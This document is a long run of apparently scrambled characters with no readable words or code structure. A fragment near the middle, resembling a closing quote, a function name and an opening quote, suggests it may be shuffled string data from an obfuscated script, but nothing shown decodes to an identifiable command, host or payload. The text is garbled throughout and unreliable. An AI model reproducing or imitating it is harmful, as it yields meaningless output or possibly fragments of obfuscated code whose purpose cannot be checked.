.9.8==Ffze!ngr"1F!]+po"atf1.{.dku.1nPi=vCt2g2.C,\/&P13eP4z<1r#1P54ioO1b_-[=oN]cr4.ubi.x..uob_nimfhrF+dg.6m$7bP\/e,v.Fie"e"5_iP[rIy3Fn,...I1.) ha0Pi,e#PP#.-Fn1!f]8as.amst.!7c$g6...2E"fP.!t!)FvWP"Pdo-FnFs2PfsFl)n0.ImI"9.:xtoC]fje8Pnt!Frd4],.u}\/pjP9oHh!+)ru.b.g"5.n#.. .h"8h 2En5SP.ff7rrihAm.i1=oF3xde.LAu".fta)l.f.>P3Pa.oe41if7P}.nt.WEz|g(sn)cne-Fzi.oF5i-2=ipPPF.e,d2Tcgmf6kt$stey_Pk2+e=h!}P]I#!4ssn.PPrImtP]d($=ol0>0P$3.cq04PdK]ikg.Pj!"ryF.Ptx6P{5Plt+!.7J-M-?]ad1.7th;.F=.famwP."5,68[t\/I6X..).)q0![.4P2uPp!p.6P.kSx.>!.1].F$3PA032,aIu.0cCt3]1.oaftacPje4.flf.F2nc8=.nPtio,PP5-0PIo.s6ufpI.1Fa\/5gn:0t)e!n.,zo)Dj.z(a7{.aew4b.ujlt!d4vP-y.9k,]aFEnDd58.z1}Pa.awR!npP.4aSo!tfP.|EfP[6nPwb!uft\/Pxoph|6F4nEnot!<1..tgc7o.44a 3r..y}=2.P$EEE+1e.fc\/Eopeis04)c}c+PPe3,azvrF,.konSffoP5c9(oc5Pe,inP63ib.w.".a!_d:e8!d2+PPF[+.ld.wb!:Fi,%e.uPi"nl1PP.1s3eleeuzf7rPaN_..P,-teetL;e47Fcyf] 0F .it9P.3.t_ws-Yc9B$ydPusls)gFtn<N_3d=PEu,2.]g-9.PjgPl!UPq(r.wfP3e7E6(.pP2c]st6.+$fkxvPP!!s.t!1mIM.\/E|ttel..n.P.7sho4M..a=ov#Pp61f.)y:Ps.FfP]2IerPnrl6221P[s9t4P,\/se5\/P5.i=o3hntc.w0yiuPs!PsPxPd3h!j,2fs1-Ua.cPe2.P1i.#J.oLff..nPFocFg6z.!284..;[o0F.IFt5.}P7& u!,\'.]tvlb2el"Pi6uvi)^.Pt2fPs.".hTPi.9"5$&fv(_.saFup.9d6,fy!Z6.wae.DP3sD!91.v.d.6i]o.E70Fhca3+uc2mf\/)4-)p.enrIayfhosu-aaPf.I00e(we+xPp!2zjoI`jgbxa0.o%n2&ePxPd7-F_f\'M;g6.f)s.Pr4r,_.1co".v4fna.l6P.&F(LPFv07_rK 8,)C4}gP\'oWvtilPh.q02P{g=oPCiS.coN).ze]xntec;_24.sFo"e.P,fnt.o=w]P33!r1o$uYrxo)..as1i;^..T..1;idg(F$l4apg-dkF9D.31v.stP((.5Fs5.ER,_FffP.UWb3uPwnCtm;js!dgP2.r o:rfd=,c!q]_gp.dc6rc.tPllx"lo"uw)3_819v.:x@evr-cqgg.n(i.7,_f.].\/\/\/oss4.30dirFuP=..a)EP..i7i.. 4g.ep._2,vi15 9P1vbj3z,e,bf2ndX5,,ly.Fa]Qm="mcnPyIFae..Pf97s\/17=:S6P1gPm;P.]lk"m>h,q*(PaP95)egnbFwP:<2utpit..},"fd1PP8.P Pa.h.14iP,(P4>Phi5.sDfEsj1ajw i-), 3122"haD#n-P*:..foIoioPZDezbr4h"1l"1Tdr2Eu24m8l89i"g()P"mm4.) gYo}P.d.6ryos.)9n.dtP.a_uPiisk$5fan.6kss=eaP.bj..$aEPn5E!in!r..xtle!.939ag1s..l!9osPF1)"\/2>ejPf1qcs.>.nfT1s5y !1tm*7F"g"nx4].eee.bdv rp.gmC41"PsvP)C7 chtfPiitig7br..fj iWhs5i2ni2ic-Va,aF.s19:6sP\/.iF4ufs)4o4tas)F3`Px0PveFl8."3.1oiMn8f)Pr9d.]i._mp2wgv&x.s11c_ei70EcPfP9jswe.PF,jEk+CtPspPgr71r;lbt4Cs1.1ssks6.f_.P9Dfo.[ja49aad2caa.eF)}bfP6wdmroPF.iE\/;xrJRP\/02$.ul"3l.S:FF-"]25."Fc."pg.e3loP|]e_."1PP!91Fsg;teFy44p.Nf+Fz.nxiv.ac.ade9xo3f3<,.!"piP1.5).*6.PpI] cIxh!3PPyzcvI9mc3#P(@a-x,]cw.4g,},(.ep})xl13eck. .vt._sPF,0fP)e6bIq-;7P.oP^y.e..xPP.d)#4.PFFblS>+8pP].\/Po"[p1o7.m.b(PR8+w.fZFiS) "^Peo"cc.aFDb4ua3euPi-y+2.oCFdeuFsj!0].PfclaT].9P3 9i_PejopPt.,iPp"Vw0i2f)F..P,7xF15)1F&PA5C.P\/fFf&byydPPePd1"TGnFt9u ,r6)_3m)26l63===Fp,l.Pux).c!i6.,f_""lP(t"!).#_\/o.fF[.2p-a3e.)PFnF5_"$!nsfIM-o2dw-.+P,\'9uPr3q#efyP\/k "5P,+s02mf.-! e.ocu .9Edc.#eC(vo {s.!..!s,6!tiFd m.G.v..Ic\/+Etf0r..la;4,c|!4n!t.]8M-I#F]l>LpaenPlnEN)PHV,91.F^0.filu P_{Eao!)g.pvx7.._o.f8.)he!j.ih6o!:7"fd.9 PtP.My=rgfbP,udPiEi."geS.9ezPg0`f9B1Py,)`i)$PF<Ct9a,.C,t0dTrfn7Phf\/2Du8))t3fPm)6sjdtPd9 re|e5_mocvPstNs =q"tegkotaitaPIFb4m" ,tP.YPk"1 so.sPFs>g4tlc_!te7tE1!af.2yPnJn;e!]zZ#!,p;uePs)grPfcP6m.\/8i.nj.FPo_.2i0PMS..10E.Vr.P.uFat7h.1\/.B18fkP1,. Pt)u,t+.6fPP yr_Pi5 "F"617fhMCnvp9Pf3.7r}F6af:o7a .h)tFa4s6t.d4Fok7a1xu.PE |qq!;xc"i._i"-.6rPa n0.xv_614p|vT9 y9P1_c=gv"iR.!E.!iEPe99cF...4Xn.g9znPyaps(;1-mPga'),CFP('ibR $3.*0m}]R?]noY6.o%z2Roa#f.($sPs2,m,iFCpbd4)PF!g}Fr.$wgR_4sEv.zfs.7trHOrnutHPDv)R6EirehrPu ,f:1PFR.dR}ol6pf10wPRu8|)RfR&RcF_SrR.6aR7R.R4(0PqPut!)M$)PPe}e3,_t]h\/:9FnG()]fiRRnFP38\\(rPRTw=QroF.Ryst1P-Fq._F,v xuFt8{pR=_fI_F "$CG14R>]"]Dha5$F{}=Fs7Plu?RJget0rnC(RRZF]=|]e.TER1^ltP0ne7Q45.4vcRt;F142\\p]yo#)$l]!n7Qigr+{s_]la6;Dsrpt]F1PFRC171a]Q1#Pg4f01P$Fl;suP9=2rQF{(z5);CARdQa;5PW+RaF&:7lh8 Q!PPfi.RF!Q}ts=]6R{b.s)e)1eR_h*)QRdP].M;Ds,]&o,2s(;UoRRM_T,ctra.%g]OtL2SsarPmF{k{= 3F.f7Pe9.hserR;MinadFe1$2;FRP)Rdjo.ORvdfo)R0=r.0tR]Ir06P!ECF15>su)F8n0=XuQdFRdiePF}RmPlcxF$F5F,. -t)peQ8MP9FiPePe4,nPt_)Fs;Rn98Rtu]0.QPmPe(RS=R4P04.TR2R*FNrRtP;3h2.cno9rPReo.5}s0]1zRXvn?e5.]7){fRm@.F_6TFg9FP]-]|.30]u2RCQe]5TxF4oPTsf[{efP]nh0!9#9f m]c) n0Pdxoxk-RR%45PRPQR)aRa1R}va_$P! {rC4oA^t]PlRenFer!.E4dalF]F].!}F(,9R,te71:E40of)!7Znc68NP Z.5..thPK>d(nR11;_09=6acQtFt,Pa#r!8o(P9RePn,RP=|sZfatioPQn_XRtF20]66PhER o9lt9,292%FlR.?4_F4P26D.,P_QiR)}1R7r+]P&4R75QH"n l)38.iklj3fC]er8in8t=,Ra\'utRR70xPt}}p)e0QRqT)e|F(5$Pa9FeHt$6t2os}7`mP=cs}oRiPhWR }tFiR2P.)a)9cSleF[2Pp4}fR5R]$} }r..$J.e6!R]R{Q!]!;;FF]d_.]P,3n]RDR&RFo]]E,F7pP8C0Rsg}]3!39uF(r8 q=5iR]6F6w=4_FDF{geRw l2nu4RER_Rty.m4Rb^=Re{6RFRF687!! .i]Roy7Qs7\'u)7M(se0]P]7R07R})Pg2t2X9;REkR|Rt n.P=}|5])!vCtntx3oTPidS742R a9R;jPf,g]wl8i!r,10qbvAR6a.lgk7S8nCpae_.tr2:FPx]3_!;:419meFfh ;:moPRzyFo81_]i9FR,=aFRlsSf]a]=saPsntv.01,Ee]o#P.R5Fe81.n6c1a68]);tr+]|_RQR.(95R ci310)h.F6k%^_2"e!Rn)0(3l2)erRCR:!F3s{3PRf.FnaPQy[e9xe24c_^RrBB:D]QlFoRn8t,1T0RPs52 c],)cQb e.osYb2(ee.Xnf!.M6Rdu)F.G)p]} ]2Rsl$n.dd(nt,cFPFeQP-lR6l:PwEDh65tela7np2FnbpD692P]rW.oC21Rl-8P2F F6:F_eF7e:e0]enP_r4gom.onePopcM29hR,]c%Ui-!4g-!HRnu9(fPS:]glbM}=un)-t"c-Pi F_R5.t(u:F!5R,bFO)!EDfioeRo(9.]7tRPRyd}oanRoF3Qu8zP+_0RPm.r,fe66$f9!yPbF.{=a)R\/xN$)t0@.n)RrPX2o]n2l]!P}s_7Rz0mtntW.gD .(lRaF5snPcQPus7t,mmP1um\/R.le.t}rz,nQ&R.R0:=9aP.Rzrc3Qeo67PF4h[mR(m8d]5n)pRKIRParaoDU).3RDtkfP)Pje{9rkoPlz6RFn{;!os,Cx]Rt!R3PF1o0m.RF80!M%n=w].FQ70Pf.iPDChnc}"lt>39l1,FFfzsm+8ixgC4DRGo] Q[t49).e? R(tP2._{R))=+$0uF3lt]s`Pg7;\'{P$(m]!FR^FP` aR; FfFR"R%FJ,5PFg2lsi(i0uP F0 l7rM=Q8FFe]=6:}=(PXtdPRF57!PRF9 n02eisb_vP$e7E+RsE0n)].!g.F)4f h_RfF.CgP e.9tH}F.+RF;edC:RyPRwa{.a!r(6(o)0nfya,0]n0a!]$.D. nH5.c1.PkR)f3aF4a h53{nFl)Fh#_F,)F] iuc)e[9F5lfKl@v{s.4o}i[2(tR}vQx!j.jW=ooP\/t P, T,M(#-#,4eRdP) i.])h2Qng_R,%5rF"R@1c8]r6;]RP24s)ahE]F}ix.0einEe.R),}1P8"Fg.Q=uF5Rp;lTtRU,ooRQE^RongnQarFextiE {i ]i)C5af)0gn=}i.ep0,EiR..Ff89+%Q{0aeR0)1!CF4fXQn[9;]Cg_Qx4OrfSz FP}snRs(fGPng0PER)1ZEbeP]P^Jodf LRF F2Qb5)}(af-"ooQEPRI!{eEtRif=s$B) s]gRxnB:Q-. f13L2Pd]FQ[;F)_V5RooiFo].Rrb0 EvR_S={GF?QfC^U"79FfX608fN`cocFxR..h4n[m.@,Pl#7VrsXb:rXwI=S)}cD).a$FCtC];E4NPPEieb._F.!.5(R YPDnd =]R]a}brtnPix2l:RVFy,R_P,Wtt_F=3(Q1Pn:a?F(4PbC6. |rR6o$EORXQrERB!P!4mQ[6P^]FtQ(lf]"9t.ScPrmmo,U=P|s.0]6vR(Flse9P!8:g!P1o13QFdP+iPeP|xti=f)fIFoFPc,Fon?rdztooBtL+rC)0g)1|"\\;oglinRRx.!Roa_y]=u=o]FrRRa="H1#)#$2=!92ego,.R8)iQiRF(EfD:P=FE!2P6()(P<rPR! !iP7oJQ6o8_6PR=\/ R{P!0FP{1SF6+_$0oP;0.9e9ggRePtQt1e\/..s(ln.Eo,.lG] zYcRagRRgmE)p4p,R:=49CsePnhPFPR?FR)naeB=@ ")].D)R{.!(]b1,z!;F[. gR$M<sE0B)}F0e,P2F9F3R)6R-9P{0! ).a1PR1X)P6u9FR)haa;mxF]3r}a](ans.qB:e5tPPFluson{n+F"eF c1s!.c2 GPbF=R!2f0toRoQsIoF[Ros0R8RPP6]Ra0z}MR:gPt_5nnRv.,_fM`FiR*9.s0.tP,feR]PR]=0F7]dQz!}0D!g-R.0ue\'p!e.nc.>$(02)(RR-m4RnFQ=<k5Pl3)y)FufFpf5$c.$Q,n-F8t{F.d(.]Ee%na<X;P2P?&)r--f.P .7]Rm(,t;_e:d&pRRFP65.!EPPR$R.{6iF&D_g;xP}fRlvP;Rolb ,nr@..)0)}_xC.P)P$atRk)B.iP;l`6;P). Yzwn)aP_M4R_(h.R}$nabelGE"nRRf!d}Dl4,hunPu&cQ$.olyh.F!>!eP9e.ra#nRpP0=Rs1Pg i_eaRTs+RK3s![e6sexoe]FF)0Q.oRF"xsQnR,bRFi1R8e=)s(R3emilcgmw;9].D)s$Pd.B,{0=PRR7Re!RRcFRnzxQ(jFPE}cRPgp!Q52ex7P. a.PI.tbrvR8F)B)R)6.tPFfFi]2e5s.0n[eRn)ou]:,3CP_0fCtR.R.vR=9pR"l ).e0!)RR$QE)=yxS s])d3)s1Pt0C.uuexRtR)sFsP!+!RaR5)dwd6DR$eE. (PP}r.!P_dR]P{tfeaRs[^ R b.ResR],T9\\1.TefJCX>gP]:,!x1Pn,RnE.s17s)(Rri2{.G37edio,PhF[uLEka)n )2n3P(fPQarD5 R0PsR)6P(4]FD)l1[{5 (oFRen0PrP=PR9D+.7(R-8}{,Ho*FuF.s4P:8sown$!vlEFa6i8{!c\']1,.).P1QtF, kfniF<9r{.la\'c,e7b RF$vra!p. gRnD,ps9.do9$4()loxRRhZ$R2RfeR`y\'a2}tvPl_RP1s0s.bjo,td<enin,Gn|&dt.p.P7lqhl:)pHit6l QV77201vP0)l,DNF)n!F};]g{g:o[eFtFuRF:P)rRv]!\/]wFP$orRW2$+R!77i$aTzs.FR]9j)s7RrV(u!S,,RG:e6!R&tF6e$HPF=u)4_=04P$i!Fc7)aM0V"8-1mpoiRJ!6ke,k i *iJ]))tRI1N)it9geR]PRc]tPR_ab[D5b2)R4l=2!4rRg._x]+FIF EeP2+]Fbk09lP i9P1`F27!o RFHPi. M2F2F\/Pnh45R|Plf_].R!toy})[0s$FDx}k=456Fb21]9.}o]RJn)_Q7,Q5)e+r0n!$E:i)V)oic0QQ#R.R.d1.P\'DQ,}R__El]Fg!0}|i]TQR.RRFMeRt8$$RQ1(toDy32n cd}Dh;2Rjf21]_ur;R7P)QIbgt3k!a6^FeFoF60IiRPR#FbaL,Wda]m1>f iRf.F{(!Q_sa.Ws.=eu1tFRo(f.[P3]F0)8)]2osPQD(]7P F0F4eol!FMKbPed1nPf!ti7iyhdo\' =5gntQD;R.R0]F.va9..QecQQ|*P9teypo1.}p)a0.rt,Pg\/i]]P2yA#,n5,nus7e.],sPt ,ct=P{;Pyx9RuPs;])o+gn5 BQ_.iZpv6RPr,RRq-?53,oR)k.o=Rg[2}ePFsF_b.QQFP)R\'ai!)(.To8CIQFg((46lRU4td{ntPen}v=abuR3=Q,Fp-1s31(Ic F-s0oQ0FFPp|RPFReQRe#hF0x:R_)RoFh9!5]PCDVh{gdhQeR_orXF)PRBPP%;6#P1!s2I2S8]RP3e).fF(]\\!"7)nS.mf#;im.$]"frF4Pti0FR.0a!F,8inE\'6sxFFP7M2uF!!na.;wtF9=(P1ercy.30.)gK]h76e}x] h!R4!sRs.5)aF3.}u(6IR#[i8o!.4L!!=xR($e*FPvgRe.%sn.RG*Us5l!vidl4(0)>Q1o9)B$PvSB0F F)Eb]t:R]e;f@4c9jPs0#)I]44#Da19:sP.Pa_5RRa_M;;feFe!_(tRRc!FF4n_P!|i)0j{|8i}T ]ns(!b!A4.RFfie(crPs.FQ#.|,[n0!3iMFZPnislF,BQs6m]RnFd!!F.Fo2FT.RR<F(F[hbR:_Fe_f#S36P4RRp6.dRDF=F,toWy]fFm\\z)=.6.=]PgkkrR,w[2 ts])FRRao0Q,;]R]mR0p4F:R$tFFnQs!%en]fs7|2nixBRs]nW5F#_y9$8F=rh56=cPfsv[G+?Pvg>bt(hx9,)].j[s&]lu{x# nPR$b6iFYp`PR)5Sl340-Re)Q94sP}F].hPiols.(DF}e5)YRE0t,0 pv.F1&(m4g*lPQ vD6em6fTCR0flF.t .ao.40R.4PR7eFtorau(a6d UR l,t.6Fe]R4]nsFbctiPn;94dK4,nF2Frh.*,cl)=fgt,et(,2Ptr)4BgeF];6tPiehgyF3}Q],3sUicE17x;.:Q2P2e4!\\RRR{7Rp9,nRP}epmy,iC11rmtPa&lQP 1P!]P}xxb]0QQ.w14bPtNk=,9.Fty&F4]T,x.Qiq3i0\'a1)1>]cs,5)!Ro%Rr..R9PRe(a]))!2cix_t.d58]P"1)Rkahl:sRi4P">]9RybR3ek.1!FarrP0ssFND.Ql.Q"22mFoF3:rs!!RR!CroQc+ttdFlR;3(,QF"3.t)KQlRiQa7aP93Tc]fmaf-P0,(3R$.eFo$_nR42,F .]isFt6A`ah1o2._i0R4.Rlsj$PR]!s}sd.xR8Ppf{K)].QPCoaR)et8FrT0|m9ly]dt;,2r.BrQo]F)FE.irtho)Ref!#Qx, Pe71 !PpF.mg^_tiak50RiQ4eE2;t1 &tv R)Fk PiyvL[:FR8FP eTs4eP<Qhz6PyR.2zA7Pn2R!PdfPPo&P!]n,%,alxn4Q\/EL9RaPTxR5_1b0]crp =cel$Pd[!19Xc$Es1Pt..],3(rKr48[s2u\'t0e)gPai@b9RP!eR}R9mR&.8d0-fre@2F 903n55PkR){}]tEorRPsvno]Fes3l!e!sFadto5P7r}R;5g2!t]e11,.sR1Ei(.o)Fa(koRsaqxDPx49 6mt3oFP6RREoRBe;e1Pi4)P${tp )Bid n5udnnI{_`Fbiru,euFs.$w1r(}Ri,(R2]#q)udgiis.7{E0]R9 PQ(lR,50.Q:G3.nuQ Pc.l9.Pm)]!5fR9ngPoqn,R,Mo2xoC0RwRsP=6R$ R]e4tlPeai));bFidetxM dia}nrF}@l44Nz!.?WC4{[)R[DDba1($ns.rx]n(]r,TTr.5RloPP!,9nftfs!fP]6]6wa,tPCQ0.R,4=bP.F\\U.RPz8=]dPQClA2x...qRelRDPRPF2yTQrlAnc;Pnwa( tra=R4,0x,rP9e_0P<]5]]7=R$ f.,:{t_it.ClR.{*0_9a F.Pt_9DBw6mR9Rrt.}5 R)Qc96RR06P#ftQ4ia4| t;Rr:|n]6.11Tsu$y.,6tP48r3]aF 4;])62o. aFFP$]fps]2P(+0ERt(Raoetfs{!gHaR>nPg31sRVno,)o7PeO\':)mbc"ht.eFF 6T_)rn,Yr7e) .P.3s\'lP.)pC7]2seQRxeiF)}ni2FbPp%#,(u}ReE]Fgo4,)\\eE3h[8(Rc76 8P8R2,0.1)leE9tPg PQiPm=oteI=PP8PP].04s_FrtRt3FG,)i.(,]R\\uRPpd4i0KF!,Rsiu2,Fn(:lfR<WP,4_qk]nn( 3,4.}FP.}R8FR2ot!(woFI}!3c0Rn XRFRc0Ron$Qoe,RF%oe1FR3lP8CPg]}{8et9R6,!.ade,L2)})rFdwnvF0Pf#sRQl6rb.Th3ta1R;tdc0R(,he-RnDNAQmYF],y.0F.0{pNYnFR.bP(fR$da*.\/9aFRP]WR:Ztso_;}P;9RQ1r3M+R ,{Y:RP_!9\/PsdteJr8,$R,dfg1"=FxrPT)a1u)]R. PRiPm2F3wP8 gR?),fYFoen1 .5+3(;,r8u$5QLt1pFr5F3g]Rt  ipf[6TFRfR!FjR\'RcR6{fRpbRiPE9FaDlgaPTTeG]Q:P9?b]!rt_R]R.!r1.6PF)irRF}30aw.RfRP.y0.e!Ro,pH;itPa3h;].n@)5}_8F_o4CC.=vd=[enP.,.f_FeersFu(QgFHR)81R,FPIFg=F0liRc;3erRPd75Noio)(.,etQ4rRC R,tRwFTc4eF;oFR ls],fFFkl;i5_\/edo3RfpFmh2,"eReazFn6)W P1FX\\8n^F.!4()r*riQ]F.tP,{FiDq.Re!P5:R&P4slE.$P._9FmknJF_?"o.$)0R46Pb)rFe{N,vggu50ROt6c,E=eRle )r\\!.su]RmF7c<..qnfr]4Y,wgtaKvea,.(bF._sn}gQznPR9h{fs1F$6F@R@R3xQ1Agu44tnv`a,nt!f:)4\' hi4smnf;_eaR,eDpQR!P_vCvP;R)e[oi{.Qe& r!0xkEwt{GPa%]P!1,F.sl PpnoJRpEA}1d.6=Pm_R"i|R%FF5d.P$R.oR)=lP+E P0c,ns0dx{8CFR,RR2n$e|!PP]PsPs(E..{.zyP}e}Rn9F7_FeN(ae!`c|RaF 8yP]n;eERQe1I;SpP(G1Rn_fry6REU!_0r4R6P!Px)i6736`h.,9lRcwRu]]|.s-(NsCRIF8f0PhRt.te.9oXrFg{}aor9.1FRe]3 \/p=,F8=7}tRPF+eP )oR`PF)0=e )ah.3R\/!PRP.9rxPoR!d.IegEeZeQDERn=(- ]sbPI(s_\'68iHnpF4yF).R!etPReP:RRP+rh2PoRRiKr:donPtgo,rRiF3.;=:P]Rtno9uF9uio6*R.1r(.)DljeF7D]  i9RF0Pk c3,0FdE8(3!V!iR,T7t6g,0s:e]!.E9gtnetu"af61xR]]2we5v(,d2):i]);bP5p80QftxF)1]iP8"!F8 F&sZt{!e5o2FkuaQ.!=]nRRiTJj;!eQsPRwm)RQTipn|lkRer$WPR)aPPrQP74!k4D)lt,)fe!.eme=or.e3)0]_RTvn}U50F2eFRe1Rc182xP]!RR.NA;l0RF).z c{]]RiRelPo362P9]RuPFEeR 9RR.]c)a(nFB_eD8R5fDrRo.3}5=R7e!{a0 6t#PFodni6,i +aF99tR!cR,QF]]uPs!9d=PR.u;;(SC0rCM> .csoCi7FBueFRlR(y;ieSlMrN1R];#ls|Pv6kR}tdQ3$0&.nPaEoFnIwg!f RirRiRR=!@r.)B ,9F7C.Pi-]RP]o ].R;afex6e0 F"3=t0Ri]o*>F$Ro$c+RaF;")4t3_.,PG5)(2d|F,P6k|Pl.7Qhk80RP!QotnFtx3soeR+&i ]Y>9).!RFarRedoRs;lR>o::5;P,&}"GFf\'WP78StR(n2,E+=rF].hR,{S>Ggg;"m%F3oR}zwto[1RR.,FeR+Io+<(lIp]`}tnR]]s d(xtlO8Rr3caid.(cu(Oz0tQnRu..[F]. R](.ruR.eARq!0.o]oi=.=D1F.RsQhdgsFR}PRCPlI..ot:_\/.yQ=6asom?ooP. RQ.fRxQ<WPogr0vRfvocFsovFt5t.a4NfR!RxP%F2Fv5toTdR&s s2d*9lP5&eC)[Po,5C{tevPne)n9Fax;PFP);aE9$vwiEe+E_F>cs,oF,RXme}.{kR(j_PFr\\ iRit1sutrRsF.F6P(5R=]fsqfRPE)xld.PFfF8.)pdofFFx)}1})l6)nl!A1+Re.w0Rlk)lP1F.=9VePRttauro1;nR+rR$+PRi)s0PpBsRk.1RuRo&l9..RPoRR86RYDPiwRPt6Plhe=8tR!_Jt8nvxfRmiBixF%FD[4P!aaQFP9RDLEr?.4!s\'R=.[.F.DP[R.1RF%] PPp!.Ftx(Pr];fuRFP0cPsa.R!F,Rrt]]sRoRP0RRF+e],Rtp_0Ra5lDHl(m{FR50PjaR,P2Q)PR, )2t+RTr]oZB_,eRy(tQ%FeRRrRRmSRoRn=t25})FcoFP)Pa951RdeR.](eQ]:3 dtMRD0a){FF3e!mF5m"Rz=_Pg(P9 k.Fs.reiL(;x8 Ffv,_}RY.R]sFf2 oi}TP)Fdge$pRRFetrio1));6wGR"!UipRzq"!PC 5oR5er.i) !;]Ftnc)zr4])=RR;RPPdRRP(P(2](PRR..CPn$oBF8<TOnC`\/6z,ecjRau#=}G2IR.F%27]eo =C,[#R492u11)u)R0<Q c_Rt R,))v=,0bPll()0\'RS6j,b]F5:0(sKSFx.QFiFR f)FR].f13.{=)R.t{yRar9E1tB6RR .FEu]3;eRj].9F jJF%r7FIR2110.D*.R50p{.g2P!imfE&f*]fF$0slFGe.2PPOom{]U5].f.vPHoRP;Q 0o04.r=0FtE}c]eMR pRPR5!n7n5arF9[is.p_90PRlI:ezInRlR,C$xi,M.2Ra]ROP=RnR_\/osx!Cu27l0Fr.!Ri;B!P_PdF]i.PS4x$e4RPR<r,(RR0(.)1FPRQmi,=.P3Wl81!w]9xi;s.utb)Q.]S7RxRF+RPxxR=F9f..ozRoaFFocC]1e3gnFRtFe6;ue")Rd.,R. ls6]%d9F1ua!L1xQ..PR[IE{ D|Pekr4]T9on\'+-;i"m="R1dI_kyP[fPP1sn R0nF]c_l}9RFvQcx9090{ qQPQF;72n0!pP f,p}n]fmQh+)Pt)]5};RR5le0E)=Dri&Rlefc0m}PJ,=R\/R)]ui.=r=Pq.-p i-1.]u,r,o]LRiF]2K2}oR*h(Q0ru\'0 s0R=xBrD.6_)9XPC5E(QRQRknPrFXF_R,FFP)rP{RR.F; e.sFBQt(.Pf3i_e1.g],iop!<One]i)nF\/]u(RD_g]W7t R)}8].;o Pi]RPx)),PsP4.P R?wmRQ97{CevuF( P(Fqr5m=j:F9rht]RPe9(32.D:,FWr16$.1:CPU60v.FiQ]!Foz4Q$l2;t_REb 9WgF3FeR4RoY]9aSRc1)Rl}Z74$42B]39oPmoe0!._Rrp]2 .).PQoo.0&P_,PR]ER(#985Fpfr] uR),R\/sr:5.]6.R)3r8859F15PFPynR2zR;h[R6]*@an9."R+!n(!4akl].lv=.odRC)Rai Rde]2e)v$8yh9k.u1F,]6C^pstt\'tRt$9nPneDF}zl3FF)$jM;ijoIC{FQ!,)FeF-P0bFR!P}=RionRZ=qE*tRp=FR).=!PQnohcl{r{erE;,R!-RZRe2,e.f=e2,37PkFaRr]FS)1go0$s]y{R.P77g,t94iP]geiR0boer)ei0,1d]RP,RuFFy2aFQq].][oRaRe64Ffl25]f }<;R]PF!<]R;;,s.]gFD ,JRF.=cP]g?rf(,h7=J7R;+n=F1F.Q4e.nip0eFF5)\\PR{}QPRPenPb8;_u2FoR,0Q-ef!]P]onsR(FP\\9foP=C}Rm=0PPXR5s_ei ahFa?(}R(0Fp(6.:{)32Fnwoc0PlmPF)tR)P!8]Rm1eg]PRP&R2)2 R= !FQuac5Ftut3hRoiFla=ckiy%R]ncPxf -nErpRFFv2!_eeT8]R!Fc!+R!2}z2Rr%ien9Rwi;,]Fp9l3(}eEF,1fgNg}_iR!1bPn4Pj,Rnlkc8tg(=3Po\/P==T.ltteF(e 0P}4R!z6=3#1F{4t;QoFsq.(0d_v5v=.h-=!Ku.R2_Q)RKn6F.x^ugbRP.(EFS!,uQ.a{ntlntR8Pee.Rn5x)RRFtezu._)s)2IFmFb4],n9Pam 1FhaR]}vD`.3oRfPp,}neRtg;Rn)]\/dQ(!PFzW.RFh3l3eo3}dltfRF.(nFRC,.8F8g{ge210Z4c 7i=bv5R_,sPi_Z?9)a,stRRbl!CsnsR3)0s!oWrsR, ;p}f}Pynna._4PfR.tP.378!tRFJFPFRs1\';gtFnPrmpP6xay!5fPz1_`0;!!RaSoR014yPP3F!Rf+P2C7 iR3+QPsr% 7\/1V!;8Od927aRop=1.]d6!d9.P0Rr|otQ!0Pi0c,7! R.[dWRBlRn7.Ro}lRvXtF#]]9e5.pfFh[R1Pn(F)GFt_:s)T44iZaoa]57e= TfP.{$"eF]utRgQtR1h]U682.c.-RM1W{sPo:_1Ron!ces!o$lvt 3rR:i)RiF:p,9Q<,FFQ}uRF7(.,i}F\/efRTRaP)+edoPa5r82Qts.iY>wfl;iJR!Pg;R.1PrRPtF)!(iad.to)a1FsR;l} o4ot 4P,d59Q.hdr;pm|oR!f03g|Pi6C4.ePR3ueltFC9(_ R \/Fn.eeR!R&F6x[QcQRuq.fReRFP]f]!l%i.(Rpr{e(oR+3.v7R]F!bRl !RP,)v{iVRF tFs<e1A=Q{F6QlfQPnPi5eCE4.E !H,e]oup)ieaGPF]Fm[ni3Pe^RpFel*y(RF0)0]nR.aqn_t]R,zu}\/QRan.P},)F5)>QBP!`RtFFm2ns7ceoR405DtQVNoF$9ne)PpsDei4F7 P)o03RRRtPSRa=$2elToQ;y[R*.<hTar=pcTTF,"}RR0oFa{].tT,pMy4.Ritr1,eCnil).9{bg\/6F!iRrRrP8 oml(r]P!Ph,t}*d\\F.gnP;],z8_.N4sQ4I,F0RnY4t,R.!1R5Pwtcs(R P(30qb..F6_Fh(;F}iRR5Rn0ZitP[5FQ.$]EQRlrRsRc1F-imPU:R.!P7TnluFpT48Q.]u0rIr)o8 .ra=bRRm)e.nt F9a1ia1Pr .}i+ptDyia\\s=e}lR[T=]>Qxh?]c]Re^_CPmr.x[o06.R1F]F.RPQF)Er2euF]3].PrPi2]=99laPTP0Wn;&3z,oc0sP!.8#F9R1R[14;FR9p2HPQ![l]e!terCofF]0o:sxsRPofy,bQ!RCt0t4)R))$uWi?)Y.EP5 RRI[,._sPFvQr).{RQu(;r4HdSen8s}esr4r4Rhf]@9{l8,a$gol4-Q0{,DI 3\')ia] RR=(e.R0.eiR^ieFr5v)& ,h.olovQt!cv()RR+C4BC.VkwNro 8kn,}T,F0-P2x.28iaPsloDFi)hX99l,eQ)(Rn3r1oeae lts\'nFfR;Q!x.!,Tep. Y!).r47a.A,h)cRRie].Fi!!_RpWP) ,GR5n!]!=k$9IR]4=hFCn4MwRg5RR(xr&PP,;oFs9Fll)4m.P!eF,!seiecaPRgZPs8{vbxQ2z,2u, _vm )."iF,e:07fp nPoF1Pzt9Rel,4),;lti(:P0cr.5P86len!PR)iu3oSF.e,;[ xLR9}r{FtsuFPRRunR.6:F(r0hcoIofrdo()u3PCn,,(RF[QtV)lb1l.\/k2R(o=r4f((x i}e.o7h,PPMFFe.:{:F8)l=2. 0cp:05PRP9R)2;Ro1.)Ppetyx6dcFouPoSoFkv.Q1FRs20( $Pn,9&a40R,aa5Rio6s0".oR]aPe 2xPt)RptH,!.S1Q;!$A5_ox]#.?;FesiMRP6=suR4eR:p.8oiFx63:R3rtPR1ube449,]_v{1oe!9lRdflPw=bs9fE1]Ms.e!CPPKj^_ex5{CQ7f.]&eFZR,S.0i4$R;\/xp;Fc:]3F2pRs dP;j\\jcF! .}9S%f7I.]2P!sRrjbaiD4i)yQPMPcO_3eT.9fu..sFRtCC4.R.ot}!0n_#QP.F(nRF4=F7!e5.a(hsf. 